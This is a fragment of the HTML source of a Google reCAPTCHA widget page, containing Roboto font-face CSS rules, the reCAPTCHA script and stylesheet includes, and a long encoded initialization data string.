  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="_rZlIAEzLKywoIzi0ApNqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="_rZlIAEzLKywoIzi0ApNqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_rZlIAEzLKywoIzi0ApNqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/ChsO7FHwEw580UwRkQsKuwp/CglRzC8Oow6jCvMKRwp/DpgXCusOPw4HDhMOvV8OywpXDkMOtKsKOwrjDhcOjw5A+V8Oxwrwrw4TCkDx2woocw4siwp4hSDjCiSNbw746cMOPZMOBY8KFw410DcKMbcKrw5rCg8Olb8Kdw6XCixApfi/CuGnDixXCnsKFwpFlwrk2wpEEOcKpwqJ9w4hTHXLCscOgwrPCh8OawofDm8O6woHDmWTCuMKrw5Vcw5MOw67DmHzClynCgBoedcO2w7Fpw7DDmizDo3LCkTE7NUzDm0TDs3Qtw5MaVXHCnMOrw7/DusO/[base64]/RhvDpjfCpBpUwrHDgsKUacOHw6ZDw7rCisKVCWogJMOnw7bCusKeRcOLZxjDrVU1ScKqw5/[base64]/woE/MGtfw4PCrFLCr2DDqMK5woxOw68uUMOyw5sOwo/CmcKDNGvDqMOzHcKFacKUw6DDicOCw6HCpGDDjB0FKynDkR9GLk/CgsOUw6gfwq7Dk8Kawr7DpRcFw7IgaGjDlwcVwq/DkyDDp2tVwoHDgkXDsxbCgsKYw4wmLsOMbcKtw6XCqcKkRVAyw6rDr8OeAz0tW8OaRjjDqBIkw5HCuUxPRMOjwoF6KhjDuyt3w5nDnsOhwoYCwrYVwp7Di8Oxw6R8P33CgCoxwrtCw6bChsOtasK5wrvDkMKcGBJPw5MgPMO6RAvDi1xBRwLCnsKNbG/DicK0w4fDiBRwwpzDu8O4wqZJw7bDhcOhw6/CgMK1AsKqUGFuccOBwokhfnTCkMONwq7CsW/DvsOMw5DCi8KhcGJqfR7CiTLCssKSHXrDlRrDpBXDgMOAw4JqwrBEwrbCucKcwqDCrMKbJ1rDuMKGw7hYAjNtwqUtHsOQKcKnDcKqwrV4wp/Dt8OYw754dcK/wpfDnH4RwpXDgsKPasK0wqVocMOZTMOKCcO/YcOJw6DDj17Ds8O/J8KYRQLChQDDnWU0wolnw5jDgXLCulDCiMK9TsOvQUrDucOfCcKMSsKWGxHCkMK1wpbDhldzLcOyCMK+w6bDtjzDs8OVwo/CjcKDRsKvwpfCsMOgw6nCr0ouPcO2esKiEVsWXsOeSgLDsRvDjMOUI8KNGcK7wqjDkcO8AHXCssOiwrjDjhIZw5HDqFRsSMOeQX1jw5fDlFLCoMKRw7jCp8OEw7cmNcKawq7CosKrSMOLwqAiwo7CnMKVwobClsK6HgBmwp9ua1fDjV/Ctn7CsT/DrGLDhMOfRhdVw7nCq2rCgl0pTALCksOoN8OowqHCtcKaZMOmw7HCocOTw6lXbmMaTA4Qeg8Ww7fCi8OHwr/DkC4tVwYlw5PCgyRbDsO5ExhxZMOpJ10Sby7CncO4w7YMMCnDu2nDgHvCmcOQXcO0w4IbYMOew7fDu2PDlyPCkAvDmsK/Am0/wptKwqDCt3bDhBM9w7d3LBIHc8K8PsOKw73CncOdUXDDvMKUUcOxwrQGb8KJw5IXw5XDuDE4b8KmUg5GZMOSwoNJw4LCqB/CvWo8AXTDmcKVwo0kwqjCoGLCp8KBwpZww5x6DCLCiCJGwrTCgsKsOMKXw49rw6N6fMOUWX4Gw5vCtTjDkcOhwpsDdEoDaGXCkVzCjAA6wp/Dqx/[base64]/CiSXCmS14w53ChMKMPMKQalpbwo14w77CpDcceEIJJzNIwpHCgMKPe8OTwq7ClsOdLT8/MRsaEnHDmSPDgcOlWX/[base64]/w5UQZBkIwr/CuEnCoHzDuMONGWTCq2AvwoNtOMKswrUQw7JdPMKyMcOjEC8SNykSw5ppw6bDhkPCnVVCw4PDhcONMjcQbsORwoLCiFUsw4QhbsOXw7zDhcKmwojCk1fCllxFY2ItWcKKXcK3YMOTK8Kpwq9gw6VQw7kMa8O3w6pfAMOiT29ec8Kmwolqw63CuRc8fSdVw6lDwo/CsCh6wrTDvcO8YhsSHcKULlXCtR7DssOQT8KscRLCtjHChMKQAcKFwqFPw5rCu8KJLW3Dr8OxSHtpwohaexLDvH3DsQ7Cmn/Csnplw6k/[base64]/wqpHbXzDuWQvw4klQ8O+w6BYYcK2csO6aiobw5/DqlHCoFPChAvDumPCkGrDknUGaQzCmHjDhUl9bsO4w5oDwpJXwpkxwpBrw5xifMOwdBbDlApdEcKdw70EViZmwrZ1HMKsw6Rrw7/CksK/woQbFcODw7pdDsKfwpvCs8KKw4bDsmlYwrjCl2sZCcK2d8K3HMO9w7Jfw7Z6wpp0aFbDuMOlBW/DkMKwKggFw47DjBZZfjrCtcKIw4EIwrQyTFR/bMKXwrXDl2PDo8OzaMKXa8KuBcO4e0HCqsOvw6nDmQ46w7DDj8Kxwp7Dg21iw63CqcKPwpoTw5Rfw43CoHQwNRvCj8OHaMKJw4lVw4fCnRXCrGpDw4hew73DtR/DhiQUFMK5Oy3Dg8KqWlbDiwIfP8OZwpXDpMKSZsKCJ0BLw6Z1AsKqw5PCmsKsw53CpsKsXT4cwrrCmgkuC8KPw4bCsCwZLQXDl8K8wqsSw6jDpVRtIMK0wprChWTDsldswr/DjMK+w6bClMODw55IbsOXeGIUc8KBaQlKEjNEw5TDjQtrwrUZwqNqwpPDgx5Tw4bCphYdw4d3wr8gBSnCicKkw6hdw7t/[base64]/DkjodwrzCtcKsw7XDrxzDjsOmBVzDssOewrzCksOKMw3CkmTDhEsXwpzClMKkDsKNAMKDw5kbwoXDocOIwqAVw53ChcKqw5LCpBHDlWR/SsOWwqMeOXPCgMKxw7TCh8OzwozCjFbCrMOXw6nCmRPDq8Kaw4TClcKZw6dcOQtPK8OvwpozwpZ6CcO0BGgUQcK2LVDDscKKFcK0w47CngXCpj55RTpYwqTDigoSU1XCtsKIayvClMOpw5V1a2PCpGTDlcOkw75Fw7rDicOKPB/Dv8OwwqQEWcKpw6vDmMKxHFx4UkrDtksiwqpuIMK+GsOOwqELwoofw5LCg8OLEMKDw51qwobCs8OMwpYmw5zCsG3DscOHJlFrw7DCm2YWE8KQQMOiwqnCrMODw5vDuGrCvcKaAl0Zw4fDmHHChHnDulrDnsKNwrV2woLCt8ODwoNxOS1zH8Kgaw03w5HCoC1zNj5/aMO7QMO2wrrDlBcewrnDnzl/w6HDsMO3wqBbwoLCukTCtXbCqsKHQsKRb8O/wq88w7hXwpLCi8OdR0MybxvCu8Ofw5h6w6zDsSB3wq8mKMKcwrnCmsKqEsK/w7XDhsKtw6tPw458ZQxDwo8tflLCr2zCgMOmTU3DlWrDmxxBBcOgwqDDuD9Lwo7ClcOif2l3w6XDgMOOd8KXAwjDlR/CvDwNwpV9OizCncOFw4QTZlDCtkHDjsK1F1PCscK9CQRVIsK0NQZfwp3DncOGZ0MSw4RfQThEw4UbWATCh8K8w6IEM8OkwoXCicOSIFXClcOiw6rCsTDDjMO/woAZw7ctflLCnsKsfMOjBj/DssK0TkzDicO7wp5nCT0Mw4d7JWdnK8O8wpshw5nCq8OEw5MvcAvCgWVcwo1uw5FMw61dw6cLw6fCj8Otw5IiVcKOMwbDpcKyw7FuwqXCnULDksOUwqQ8LXsRw5XDvcKFwoBDNB4Nw7zCrUfDo8OrTsOawrnCpUFsw5RowroFw7jCusKSw5wBNGrDvG/DtRHClcOTdsKUwqFNw4bDi8OyeVnChVPDm2bColzCvMO/[base64]/CmsOXMyoCJghKSVFuGXLDqcOqU1sYw5NqwpMUGjI4wrjCuMKaFHl2bsOQWkB9Jg1Pc8K/YMOWAMOVJsKBw6dYw7lDwrROwrw1w7MRUQotRlsjwqJJdwzDkMOMw7Jiw5jDuHvDlyPCgsO2wq/CsijDjsO7bsKdw6wHwrrCmTkQVw8ZEcKlLyYhIcObCsKVYhvCiT3Cn8KuHDJqwpBUw5FpwqDDicOmWWAza8K1w7HClxbDhDjCscKvwpbCmw5/[base64]/DkWAtFMKKZhLDhsKQwpVKwr5BM8KbwrLComrDusObLBjCuVZtVcKiKMK/ZUDCpxPDr3XDuFM0esKYwpLDoxpsNn91fkZ9GEE0w5BbJDXDgk7Dm8O5w6vChkxHcXrDjSk7BlPCvsOmw7IdYsOSUUAew6FQNH4iwpjDiMKZwr/[base64]/w5fCuMOYwr/[base64]/w74FwrQ5wpVBw643woBBRsOBw7s5wrLDp8KJwp8Qwq7Du18BXMK/V8OhKcKWw7zDmXwAacKgG8KsWVzCknbCs3/DrUJyRWnCrT8Xw6rDixnCgGEZU8K7w57Ds8OLw5HCiTBLCMOQOQw7w4MZw67DvyfCnMKWw7cNwoPDl8O1cMOSB8KCb8One8KqwqJXcsOHGXg4ZcK9w7XDpMOfwqrCpsKAw7HCr8OyN0VuCF/Cq8OSSnVJQkEjUzYBw47CrMKqNzLCmcO5bFHColFuwpM+w6vDtsKLw6EIWsORwr0HAQLDk8KIwpRveDnCnFhjwqrDjsKvw4/[base64]/[base64]/DqMOrd2bDlivDqxswwpLDhh3Ctl7DlMKUDG3CkcKaw5JiZcOPDww5ZFfDs1I4wqlbITHDuGnCucOGw6I3wpxuw6J/IcKAw6lFHMO6wpUeX2USw77DtsK6PMOrXWQgw4toGsOJwpZOYhBEw7LCm8O6w4gtZ1/CqMOjL8OBwqPCk8Kxw5DDsQHDs8KhRiXDskjCmW/DgCR/JsK2w4bCmjHCvWAWQRPCrhU2w47Cv8OML14Jw45Xwo09wrfDosOZw6xdwrI3wp3Di8KrPMO0fsK6PcOvwrHCo8Ksw6czWsO0bj5Zw4PCpsKAdQZ2ISI4RRVmwqfCgQgdQ1gmdzjDhG7DkQPChSkQwrTDqBgPw4zDkH/[base64]/CmMO1UX7CmwHCgcKKaMKNGlclO8OAw6AbTMOHWTnDhsKfGsKhw4dMwpdrHXXDksOWVsKaYV3CvcK9w7cmw4ksw6fDkcOmw79aaVwobsKCw4U6DcOawrEWwqRVwrhrDcK/XXHCkMKAe8KEQcO9JkHCmsODwpzDj8OrQ1RIwoHDmQkWKD7CrWzDugIpw5LDnm3CnjshcGfCm0Bnwp7DgMOTw5zDtxwjw5fDtMO/w7PCtDxPNMKjwr4VwpRtM8OHfwjCtMKpZcK8CFTDiMKLwoJWw5UFO8KewpDCiBI3w7bDg8OTCA7DuQIbw6NIw63DmMO1w4AzwqLCtnsPw4kUw4oQYFDCl8OmLcOCEsOyKcKnQMKxZE1RdRx6aW/DoMOEw6/Cszl+w6djwpfDksOZccKjwqvClyhbwpF9UVvDrXjDhyAXw74/[base64]/CmTXDjzVWfxZ7wo/[base64]/[base64]/[base64]/w4Bkw65pwrhdP8KyNxTDuMO4wozDi8OwZ8KawrrDizI8fsK/YFPDgH9/[base64]/[base64]/CjcKlRsOZJmNTbxPDvlBBwrHDrU5bIMKlwo5mw7prw7wuwrFpeEY+BcOQYsOcw6wuwolGw7LDpsKdEcKMwolECh0xUcKcwr9YVRQCREMgw43CncKOTMKQFcKaCDLCqHnCvcOLDcKRBGJ/w7vDvcOMbsOWwqEZBcK1GGjCkcOgw5PClGbCtRVUw6DCjcKPwqsbehdKMcKTPTvCuTPCvnM8wr3DjMOrw5bDkkLDnwpFYjVIW8KTwpsSBMOnw4FDwoRPFcKlwpHDlMOXw6wqwp7CgyoSOBHCiMOOw7pza8K/w6TDtsKFw53CsjQLw5FETAl4clYfwp1/wo9swolAY8KnTMOVw77DqBtPJ8OHw63DrcOVAE9vw6/CsX3DrGvDl0LCisKJZFVIEcOmF8Oew5pxwqHCtGbChsOOw4zCvsOpw4MQUWJ/YcOqd37Co8K6MXs/w6Mmw7LDm8Odw5zDoMOCwrLCuDAlw5LCv8K8wopPwr/DgB4owrPDu8Kbw4VcwpMLLsKUE8OOw5nDgEM+aXZ7wrbDssKLwoXCr0vDlArDoSbCpibCngrDrgoAw6c7BWPCjcKwwp/CkcKkwpU/BzvDiMOHwozDnWAMFMKUw5/DoiZ0wrYrWnBxwqgcClDDl3Mfw7wjBnJHw57Dh3wow6tNOcKwKBLDiWfCs8Ofw53Dh8KGMcKRwpEjwqLCscK3wp9AB8OKwq3CmMKVE8KTez3DksKVGUXDlBVpNcOVwojCu8OFScKTcMKtwpPCg3LDqhrDrhHCjzvDgMO7dm5Tw5JWw5/Cv8KlG1/CuWfDiCZzw4XDsMKMb8OEwp1Kw5VFwqDCo8KKWcOCAG7CgsK6w6vCgyPCgm3DrMKMw5BuAcOKRFIRecOqNcKCUsK+Mkt/RcKdwrYRP0nCosK8RcOrw7EEw6sTZ1ZYw4Bawp/DlsK+acKrwpE3w6nDm8KNwo/DiUoOR8Kzw7jDr1DCncOiw5IQwocswrnCtMOWw67CsQ1qw4ZNwrB/w6PCpDfDsXIdRlEfOcKXwqMFb8Oow6vDj13DhcKZwq5vQcOOb1/CgcOyOAA6bAEMwqMnwr5DcR/DhsKzfBDDlsOEDAUuwpcxVsO9w4bCuXvCnlnCv3bDtcKIwqTDvsOVXsK2E3jDuVIRw45jdsKnw4Yiw48WLsOgFhzCt8K3XsKFw6PDiMKLcWZFI8KRwqnDrG1Xw43Cp0/Ch8K2GsOyDRHDrgbDtTjCqsOcdWTCrDJowqtHJxlNH8OHwrhvB8KCwqLCtn3ChC7DlsKFw4TCpRB3w4/CvARpFcKCwoHDigLDngZxw6DDjEQDwq7DgsKgb8OsRMKTw63CtQRnWyLDilJ/wpw0ZBvCv001w7bCjsO4R3Yzwp91wqt4wrhJwq0bBsOrd8OLwoZBwqU9YWnDr30kfMOawqvCtAMMwpkqwqfCjMO+GMK+FsO1BFslwpshwoXCtcOiZMKpAEBdHcOjHhPDmkvCrkHDq8KLZcOHw4kVOMKLw5fCkUFDwq7CsMOaNcKQwpzCiFbDqGB/w7ghw6U+wqA6wpo+w6d8ZsKXUcKlw5XCvsO/LMKNAiTDmisLRMOxwonDncO8w7JCQ8ObW8Ogw7DDu8OfU19Dwr7CsW7DhcORDsODwqfCgUXCmh90T8OjPj5/[base64]/CsKaCMOiIcKtQMK8wpwFw5VkXRYvdkYdw7TDjH3DjEgZwonCtsOscT8nZhHCucKKQDxmLMOgHhnCqMOaAikMwrlywoPCtMOsd2bDmx/DtMKawpLCosKtZxbChnDDsGLClsO/EVzDkkY+IxbCrRMiw4nDjsOHdj/DnCIBw7PCgcOfw63Cp8OqZnkTfhU+WsKywpd4ZMOsH0VXw4QJw7zCvQrCh8Ocw4w+Zk8awoZ5wpAYw5/CjSbCoMOfw5A+wq9yw7HDl2p+F2TDhAPCiGp+ClUeUsKKw75oUsOMwr/CtcK1UsOawq/CkcOTLRsILC3DvcKqw7cYZgHDtEoeOgQkQsOeEADCp8Kpw5IwYyJZR1bDo8K/LMKe